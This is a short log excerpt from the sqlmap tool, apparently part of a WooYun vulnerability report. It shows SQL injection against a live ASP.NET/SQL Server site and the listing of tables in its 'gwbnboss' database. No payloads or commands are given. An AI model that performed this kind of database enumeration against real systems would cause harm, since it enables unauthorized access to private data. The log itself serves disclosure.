 C:\Users\Administrator\Desktop\SqlMap免Python环境绿色版\Run.exe
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:56:49] [INFO] fetching tables for database: gwbnboss
[21:56:49] [INFO] the SQL query used returns 238 entries
Database: gwbnboss
[238 tables]
+-------------------------------------------+
| dbo.A |
| dbo.AA |
| dbo.AANew127 |
| dbo.AANewBack |
| dbo.AANewBack127 |
| dbo.AANewLost |
| dbo.AANewLost127 |
| dbo.AANewMoney |
| dbo.AANewMoney127 |
| dbo.AANewUser |
| dbo.AANewUser127 |
| dbo.A_Blishi |
| dbo.A_Blishi1 |
| dbo.AccountItemList |
| dbo.Account_Business |
| dbo.Account_Business_View |
| dbo.Account_Document |
| dbo.Account_Example |
www.wooyun.org